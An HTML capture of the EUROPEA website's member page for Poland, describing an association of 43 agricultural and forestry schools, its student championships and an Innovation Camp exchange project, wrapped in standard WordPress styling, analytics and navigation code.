

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europea.org/members/poland/
body_size: 15143
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"europeaorg-2667721","currentLanguage":"en","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Poland &#8211; EUROPEA</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://europea.org/members/poland/">
<meta name="description" content="EUROPEA Poland Asc., Stowarzyszenie Edukacji Rolniczej i Leśnej EUROPEA Polska Established 2005 EUROPEA Poland is an association of agricultural and forestry sc">
<meta property="og:title" content="Poland &#8211; EUROPEA">
<meta property="og:type" content="article">
<meta property="og:image" content="https://europea.org/wp-content/uploads/2017/02/pl.png">
<meta property="og:image:width" content="640">
<meta property="og:image:height" content="400">
<meta property="og:image:alt" content="Poland Flag">
<meta property="og:description" content="EUROPEA Poland Asc., Stowarzyszenie Edukacji Rolniczej i Leśnej EUROPEA Polska Established 2005 EUROPEA Poland is an association of agricultural and forestry sc">
<meta property="og:url" content="https://europea.org/members/poland/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="EUROPEA">
<meta property="article:published_time" content="2017-02-19T19:56:44+01:00">
<meta property="article:modified_time" content="2023-02-20T11:15:56+01:00">
<meta property="og:updated_time" content="2023-02-20T11:15:56+01:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://europea.org/wp-content/uploads/2017/02/pl.png">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EUROPEA &raquo; Feed" href="https://europea.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="EUROPEA &raquo; Comments Feed" href="https://europea.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="EUROPEA &raquo; iCal Feed" href="https://europea.org/eventscalendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://europea.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropea.org%2Fmembers%2Fpoland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://europea.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropea.org%2Fmembers%2Fpoland%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://europea.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://europea.org/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://europea.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://europea.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://europea.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://europea.org/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://europea.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://europea.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://europea.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-13278 .elementor-element.elementor-element-56d4f8a6:not(.elementor-motion-effects-element-type-background), .elementor-13278 .elementor-element.elementor-element-56d4f8a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://europea.org/wp-content/uploads/2022/03/cropped-logo-white-text.png");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-12513-css' href='https://europea.org/wp-content/uploads/elementor/css/post-12513.css?ver=1768897831' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://europea.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://europea.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-bounceInLeft-css' href='https://europea.org/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://europea.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://europea.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://europea.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://europea.org/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://europea.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://europea.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://europea.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://europea.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://europea.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://europea.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13278-css' href='https://europea.org/wp-content/uploads/elementor/css/post-13278.css?ver=1768897831' media='all' />
<link rel='stylesheet' id='elementor-post-12648-css' href='https://europea.org/wp-content/uploads/elementor/css/post-12648.css?ver=1768897831' media='all' />
<link rel='stylesheet' id='elementor-post-12567-css' href='https://europea.org/wp-content/uploads/elementor/css/post-12567.css?ver=1768897831' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://europea.org/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742361957' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://europea.org/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?ver=1742361987' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://europea.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742362033' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://europea.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://europea.org/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.34.0" id="page-transitions-js"></script>
<script src="https://europea.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://europea.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M63D38R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["europea.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M63D38R");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://europea.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://europea.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://europea.org/?p=2174' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://europea.org"><link rel="alternate" href="https://europea.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular members-template-default single single-members postid-2174 wp-custom-logo wp-theme-hello-elementor cookies-not-set tribe-no-js elementor-default elementor-kit-12513">

		<e-page-transition preloader-type="animation" preloader-animation-type="bouncing-dots" class="e-page-transition--entering" exclude="^https\:\/\/europea\.org\/wp\-admin\/">
					</e-page-transition>
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="13278" class="elementor elementor-13278 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-62e27109 e-con-full e-flex e-con e-parent" data-id="62e27109" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<a class="elementor-element elementor-element-56d4f8a6 e-con-full e-flex e-con e-child" data-id="56d4f8a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://europea.org">
				</a>
		<div class="elementor-element elementor-element-7ef32670 e-con-full e-flex e-con e-child" data-id="7ef32670" data-element_type="container">
				<div class="elementor-element elementor-element-2dbc2d15 elementor-nav-menu--stretch elementor-widget__width-inherit elementor-nav-menu__text-align-center elementor-nav-menu__align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2dbc2d15" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-2dbc2d15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13934"><a href="https://europea.org/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13947"><a href="https://europea.org/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://europea.org/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13937"><a href="https://europea.org/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13950"><a href="https://europea.org/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2dbc2d15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13934"><a href="https://europea.org/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13947"><a href="https://europea.org/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://europea.org/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13937"><a href="https://europea.org/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13950"><a href="https://europea.org/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-e13f0d9 elementor-align-right elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="e13f0d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEyNTY3IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</header>
				</header>
		
<main id="content" class="site-main post-2174 members type-members status-publish has-post-thumbnail hentry">

			<header class="page-header">
			<h1 class="entry-title">Poland</h1>		</header>
	
	<div class="page-content">
		<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-2307 size-medium" src="https://europea.org/wp-content/uploads/2017/02/EuroPea_LOGO-400x178.jpg" alt="" width="400" height="178" srcset="https://europea.org/wp-content/uploads/2017/02/EuroPea_LOGO-400x178.jpg 400w, https://europea.org/wp-content/uploads/2017/02/EuroPea_LOGO-768x342.jpg 768w, https://europea.org/wp-content/uploads/2017/02/EuroPea_LOGO-600x267.jpg 600w, https://europea.org/wp-content/uploads/2017/02/EuroPea_LOGO.jpg 1093w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>EUROPEA Poland Asc., Stowarzyszenie Edukacji Rolniczej i Leśnej EUROPEA Polska<br />
Established 2005</p>
<p>EUROPEA Poland is an association of agricultural and forestry schools and institutions. There are 43 Polish agricultural technical and vocational schools associated to EUROPEA POLAND. They are located across Poland. As EUROPEA POLAND we provide opportunities to a very large group of young people to develop their own futures. We organize championships for students in all kinds of fields, such as  forestry, landscaping, floristry, judging livestock, agricultural competencies and others.</p>
<p>Projects<br />
&#8220;Innovation Camp – Strengthening Innovative Competences in Green VET&#8221;<br />
The aim of the exchange is to become familiar with Danish solutions and to work out the ways of introduction to the classes: the issues of entrepreneurship in rural areas or innovation in business.</p>
